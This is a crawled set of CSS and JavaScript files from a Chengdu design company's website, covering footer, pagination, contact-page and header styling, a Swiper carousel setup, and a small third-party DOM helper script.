.i-brand .brand-titlepic
{
 margin:0 0 50px 0;
 padding:0;
}
.i-brand .swiper-button-next, .swiper-button-prev
{
	color: #f0f0ff !important;
	text-shadow:1px 1px 3px #666666;
}
.i-brand .swiper-button-prev
{
	left:1px;
}
.i-brand .swiper-button-next
{
	right: 1px;
}
.i-brand .swiper-pagination
{
	margin: 5px auto 0 -32px;
	left:50%;
	width:64px;
}
.i-brand .swiper-pagination .swiper-pagination-bullet
{
	margin: 0 2px;
}



/* footer */
.footer
{
 margin:100px auto 20px auto;
 width:100%;
 height:547px;
 max-width:1920px;
 overflow:hidden;
	position: relative;
}
.footer .qy_info
{
 margin:50px auto 0 auto;
 padding:0;
 list-style:none;
}
.footer .qy_info li
{
 display:block;
 float:left;
 color:#ffffff;
}
.footer .qy_info li .w-frame1 {width:360px;}
.footer .qy_info li p
{
 background:url(../../images/tel_add_mail_pic.png) no-repeat left center;
 border-bottom:1px solid #CCC;
 font-size:14px;
 padding:30px 35px 30px 25px;
}
.footer .qy_info li p:last-child
{
 border-bottom:0;
}

.footer .qy_info .footer_tele
{
 background-position:0px 30px;
}
.footer .qy_info .footer_tele .telebig
{
 font-size:19px;
}
.footer .qy_info .footer_addr
{
 background-position:0px -58px;
}
.footer .qy_info .footer_mail
{
 background-position:0px -162px;
}
#subtab
{
	width: 640px;
 padding:30px 0 0 30px;
}
.e-input
{
 padding:1px 0 0 30px;
 border-left:1px solid #CCC;
}
.e-input .inname, .e-input .intele
{
	height: 55px;
	width: 260px;
	font-size:16px;
	line-height: 150%;
	padding:15px 0 15px 15px;
	margin-bottom:20px;
	background:rgba(180,180,180,0.5);
}
 .e-input .btn1,.e-input .btn2
{
 width:auto;
 height:22px;
	margin-top:-2px;
	padding: 0 5px;
	font-size: 15px;
	line-height: 0%;
 color:#ffffff;
 background:rgba(180,180,180,0);
}
.e-input .outsend
{
	height: 55px;
	width: 180px;
	margin: 50px 0 10px;
	background:rgba(180,180,180,0.5);
}
.e-input .btn4
{
	display: block;
	width:100%;
	font-size: 16px;
	height: 100%;
	background:rgba(220,220,220,0.95);
}
.t-input 
{
	width:300px;
	height: 132px;
	padding: 8px 10px 8px 10px;
	font-size:15px;
	background:rgba(180,180,180,0.5);
}
.t-input .btn3
{
	font-size: 15px;
	color: #ffffff;
	height:90px;
	width: 100%;
	margin-top:3px;
	background: transparent;
}

.footer .qy_info .qrpic
{
	margin:30px 0 0 30px;
width:8.245rem;
}

.footer .separator
{
	width:100%;
	height: 1px;
	margin: 40px auto 10px auto;
	border:0;
	background:rgba(190,190,190,0.7);
}

.footer .Friendship-link
{
	color:#f0f0f0;
}
.footer .Friendship-link .fsl-title
{
	width: 90px;
	font-size:20px;
	text-align: center;
	margin: 0 50px 0 0;
}
.footer .Friendship-link .fsl-list
{
	width: 1050px;
	font-size: 14px;
	text-align: left;
}
.footer .Friendship-link .fsl-list span
{
	color:#ffffff;
	width: 120px;
	display: inline-block;
	padding: 0;
	margin:2px 0;
	font-size:12px;
	text-align: center;
	line-height: 100%;
	border-right: 1px solid #f0f0f0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.footer .Friendship-link .fsl-list span:last-child
{
	border:0;
}
.footer .Friendship-link .fsl-list a
{
	color:inherit;
	text-decoration: none;
}
.footer .copyrightend
{
	width: 100%;
	max-width: 1920px;
	height: auto;
	margin: 0 auto;
	padding:8px 0;
	text-align: center;
	background: rgba(0,0,0,0.8);
	position: absolute;
	bottom: 0px;
}
.footer .copyrightend .crcont
{
	margin: 1px auto;
	text-align: center;
	font-size: 12px;
	line-height: 100%;
	color: #e0e0e0;
}



/* share */

.btn-more
{
 width:160px;
 height:50px;
}
.btn-more a
{
 display:block;
 width:100%;
 height:100%;
 padding:18px 20px 15px 45px;
 font-size:15px;
 background:#188ce9;
 line-height:100%;
 color:#ffffff;
}
.btn-more a .btn-icon
{
 opacity:0;
 transition:0.5s;
}
.btn-more a:hover .btn-icon
{
 opacity:1;
}

.example1_previous
{
	width: 100%;
	height: 50px;
	text-align: center;
}
.example1_previous ul
{
	display: block;
	width: 360px;
	height: 24px;
	margin: 0 auto;
	padding: 0;
}

.example1_previous li
{
	display:block;
	float: left;
	margin: 0 auto;
	height: auto;
	line-height: 100%;
	font-size: 12px;
	overflow: hidden;
}
.example1_previous .paginate_button .next a, .example1_previous .paginate_button .prev a
{
	display: block;
	width: 100%;
	height: 100%;
	border:1px solid #e0e0e0; 
	padding:5px 10px;
}
.example1_previous .paginate_button .order
{
	margin: 0 20px 0 0;
	height: 24px;
	width: 24px;
	
	float: left;
	border: 1px solid #e0e0e0;
}
.example1_previous .paginate_button .order a
{
	display: block;
	height: 100%;
	width: 100%;
	text-align: center;
	line-height: 100%;
	padding:6px 0;
	color: inherit;
}
.example1_previous .paginate_button .order:first-child
{
	margin-left:20px;
}
.example1_previous .paginate_button .select
{
	background: #0599E8;
	color:#ffffff;
}

/* 文章 */
.example1_previous .art-w
{
	width: 880px;
	text-align: center;
	float: left;
	background: #e0e0e0;
	height:50px;
	padding: 15px 0;
}
.example1_previous .art-w .paginate_button
{
	display: inline-block;
	width:auto;
	margin: 0 auto;
}
.example1_previous .art-w .prev
{
	text-align: left;
}
.example1_previous .art-w .next
{
	text-align: right;
}
.example1_previous .art-w a
{
	border:0
}
.example1_previous .art-w a:hover
{

	color:#ff0000;
}
.example1_previous .art-w a:hover .npc
{
		font-weight: bold;
}

.fr-h
{
	float: right !important;
}

.contactuspage
{
	width: 880px;
	margin: 0;
	padding: 0;
}
.contactuspage .ct-infolist
{
	display: block;
	padding: 0;
}
.contactuspage .ct-infolist li
{
	display: block;
	float: left;
	width:25%;
	height: 140px;
	text-align: center;
	border-right: 1px solid #e0e0e0;
}
.contactuspage .ct-infolist li:last-child
{
	border-right: 0;
}

.contactuspage .ct-infolist .info-ico
{
	width: 34px;
	height: 34px;
	overflow: hidden;
	margin: 1px auto 25px;
	background: url(../../upload/contact_ico.png) no-repeat center;
}
.contactuspage .ct-infolist .ct-add
{
	background-position: 3px 0px;
}
.contactuspage .ct-infolist .ct-tel
{
	background-position: -78px 0px;
}
.contactuspage .ct-infolist .ct-mail
{
	background-position: -125px 0px;
	background-size: 710% 100%;
}
.contactuspage .ct-infolist .ct-time
{
	background-position: -243px 0px;
}

.contactuspage .ct-infolist p
{
	padding: 0 20px;
}
.contactuspage .ct-infolist .btitle
{
	font-size: 14px;
	font-weight: bold;
	color: #303030;
	margin: 5px 0;
}
.contactuspage .ct-infolist .ltitle
{
	font-size: 12px;
	color: #666666;
}
.contactuspage .inmap
{
	margin: 50px auto;
}

--- FILE ---
content_type: text/css
request_url: http://www.qhbjzsjgs.com/Public/Home/pc/css/pagecss/common.css
body_size: 991
content:
@font-face {
	font-family: 'icomoon';
	src: url('../../fonts/icomoon.eot?cwsfki');
	src: url('../../fonts/icomoon.eot?cwsfki#iefix') format('embedded-opentype'),
		url('../../fonts/icomoon.ttf?cwsfki') format('truetype'),
		url('../../fonts/icomoon.woff?cwsfki') format('woff'),
		url('../../fonts/icomoon.svg?cwsfki#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-clear:before {
	content: "\e901";
}

.icon-search:before {
	content: "\e900";
}

/* 头部样式 start */

.header {
	height: 86px;
	width: 100%;
	overflow: hidden;
	box-shadow: 0 1px 6px 0 rgba(0, 0, 0, .1);
}

.logo a {
	display: block;
	width: 200px;
	height: 50px;
	background: url(../../images/logo.png) no-repeat center;
	margin-top: 15px;
}

.navlist {
	position: relative;
}

.navlist ul li {
	float: left;
}

.navlist ul li a {
	font-size: 15px;
}

.navlist ul li a {
	display: inline-block;
	height: 86px;
	padding: 0 20px;
	text-align: center;
	line-height: 86px;
}
.navlist ul li a h2
{
font-size:inherit;
}

.navlist ul li a.active {
	color: #0599e8;
}



.r-icon {
	position: absolute;
	right: -20px;
	top: 50%;
	font-size: 22px;
	margin-top: -11px;
	cursor: pointer;
	transition: all .4s linear;
}

.search-box {
	width: 100%;
	/* height: 4000px; */
	border-top: 1px solid #dcdcdc;
	position: absolute;
	top: 86px;
	display: none;
}

.searchinput {
	width: 1200px;
	margin-top: 20px;
	height: 90px;
	position: relative;

}

.searchinput>input {
	color: #333;
	width: 1200px;
	height: 90px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	border-bottom: 1px solid #dcdcdc;
}

.searchinput>button {
	cursor: pointer;
	position: absolute;
	top: 28px;
	right: 0;
	width: 35px;
	height: 35px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	background-color: orange;
	background: url(../../images/shubiao.png) no-repeat center;
}

input::-webkit-input-placeholder {
	color: #ccc;
}

input::-moz-input-placeholder {
	color: #ccc;
}

input::-ms-input-placeholder {
	color: #ccc;
}

/* 头部结束 end */


--- FILE ---
content_type: application/javascript
request_url: http://www.qhbjzsjgs.com/Public/Home/pc/js/index.js
body_size: 850
content:
$(function(){       
	  
	  $('.ab-more a').hover(function(){
		 $('.arrow-icon').css({
			 'display':'block'
		 })
	  },function(){
		  $('.arrow-icon').css({
		  			 'display':'none'
		  })
	  })
})

// * info
var website_information={
	name:"",
	tel:"400-8021-887",
	add:"四川省成都市高新区天府大道北段18号高新国际广场b座4层8号",
	mail:"123456@qq.com"
};
var website_nav={
	index:"index.html",
	about:"idx_aboutdesign.html",
	icase:"idx_casedisplay.html",
	honor:"idx_honor.html",
	project:"idx_projectcooperation.html",
	news:"idx_newsdynamic.html",
	contact:"idx_contactus.html"
};
function flrightline(id,s)
{
						var cols=s-1;
						var unc=id.slice(0,1);
						var id=id.replace(id.slice(0,1),"");
						var e=(unc=="#")?document.getElementById(id).getElementsByTagName("span"):document.getElementsByClassName(id)[0].getElementsByTagName("span");
						for(var i=0,j=0; i<e.length; i++,j++)
						{
							if(j==cols || i==e.length-1)
							{e[i].style.borderRight="0";j=-1;}
							else
							{e[i].style.borderRight="1px solid #f0f0f0";}
						}
}
function liright_z(id,s)
{
					var eid=id;
					if(s>1){var ar=s;}else{return};
					var tele=document.getElementById(eid).getElementsByTagName("li");
					for(i=0,j=0; i<tele.length; i++,j++)
					{
						if(j==ar-1){tele[i].style.marginRight=0;j=-1;}
					}
}

function fheadnav()
{
 if(document.documentElement.scrollTop>=88)
 {
  document.getElementById("copy_header").style.display="block";
 }
 else
 {
  document.getElementById("copy_header").style.display="none";
  document.getElementById("copy_header").getElementsByClassName("search-box")[0].style.display="none";
 };
 fhntt=setTimeout("fheadnav()",100)
}


--- FILE ---
content_type: application/javascript
request_url: http://www.qhbjzsjgs.com/Public/Home/pc/js/common.js
body_size: 405
content:
var mySwiper1 = new Swiper ('#swiper1', {
	  direction: 'horizontal', // 
	  loop: true, // 循环模式选项
	  // 如果需要分页器
	  pagination: {
	    el: '.swiper-pagination',
	  },
	  // 如果需要前进后退按钮
	  navigation: {
	    nextEl: '.swiper-button-next',
	    prevEl: '.swiper-button-prev',
	  },
		autoplay: {
			delay: 3000,//1秒切换一次
		},
}) 

$('.r-icon').click(function(){
		$('.search-box').stop().toggle(function(){
			if($('.search-box').is(':visible')){$('.r-icon').attr('class','r-icon icon-clear fadeIn animated')}else{$('.r-icon').attr('class','r-icon icon-search fadeIn animated')}
		})
})



--- FILE ---
content_type: application/javascript
request_url: http://frogprince.top/skin/shares/base.js
body_size: 1306
content:
var fp={};
fp.e=function (a)
{
    var e=a.split(" "),l=e.length,d=document,gete="",j="";
    for(var i=0;i<l;i++)
    {
      if(e[i].toString()[0]=="#"){j=e[i].replace("#","");gete=d.getElementById(j);if(gete==null){console.log("Not found element!");return;}}
      else if(e[i].toString()[0]==".")
      {
        if(document.getElementsByClassName){
        j=e[i].replace(".","");if(gete==""){gete=d.getElementsByClassName(j);}else{gete=(typeof(gete.length)!="number")?gete.getElementsByClassName(j):gete[0].getElementsByClassName(j);}
        }
        else{
          if(gete==""){gete=d.querySelectorAll(e[i])}else{gete=(typeof(gete.length)!="number")?gete.querySelectorAll(e[i]):gete[0].querySelectorAll(e[i]);}
        }
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
      else
      {
        j=e[i];(gete=="")?gete=d.getElementsByTagName(j):gete=(typeof(gete.length)=="number")?gete[0].getElementsByTagName(j):gete.getElementsByTagName(j);;
        if(gete.length==0 || gete==null){gete=null;console.log("Not found element!");return}
      }
    }
    return gete
}
fp.l=function (el)
{
  var e=(typeof(el.length)=="number")?el.length:Object.keys(el).length;
  return e
}
fp.Date={
  "year":new Date().getFullYear(),
  "month":('一月.January 二月.February 三月.March 四月.April 五月.May 六月.June 七月.July 八月.August 九月.September 十月.October 十一月.November 十二月.December').split(" ")[new Date().getMonth()],
  "day":new Date().getDate(),
  "week":('星期日 星期一 星期二 星期三 星期四 星期五 星期六').split(" ")[new Date().getDay()]
}
fp.dynamicChange=function (a,b,c)
{
  var e=a;
  var scal=b;
  var e_type=c;  //F=font; H=height;
  if(!e){return}
  if(typeof(e.length)=="number")
  {
    for(var i=0,l=e.length;i<l;i++)
    {
      if(e_type=="F"){e[i].style.fontSize=e[i].clientWidth*scal+"px";}
      if(e_type=="H"){e[i].style.height=e[i].clientWidth*scal+"px";}
    }
  }
  else
  {
    if(e_type=="F"){e.style.fontSize=e.clientWidth*scal+"px";}
    if(e_type=="H"){e.style.height=e.clientWidth*scal+"px";}
  }
}
function cr(ei,s)
{
  var tar=fp.e(ei);
  for(var i=0,j=1,tl=tar.length; i<tl; i++,j++)
  {
    if(j==s){tar[i].style.marginRight=0;j=0;}
  }
}
var autoHeight=function(e,scal){
  fp.dynamicChange(e,scal,"H")
}
var autoFontSize=function (e,scal)
{
  fp.dynamicChange(e,scal,"F")
}
  document.write("<script src='https://unpkg.com/vue/dist/vue.js'></script>");
//console.log(Object.keys(window));
console.log(location.pathname);